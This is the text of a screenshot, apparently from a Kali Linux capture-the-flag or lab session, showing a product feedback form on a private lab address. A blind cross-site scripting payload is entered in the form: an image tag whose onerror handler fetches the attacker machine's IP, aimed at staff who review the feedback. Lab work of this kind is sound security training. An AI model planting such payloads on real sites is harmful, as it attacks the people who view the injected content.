 1 2 3 4 10.21.17.140 1:33
Feedback Private browsing
10.10.255.227:8080/submit_feedback 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
<img src="nonexistent-image.jpg"
onerror="fetch('http://10.21.17.140')" />
Submit
Thanks for your feedback! It will be evaluated shortly by our staff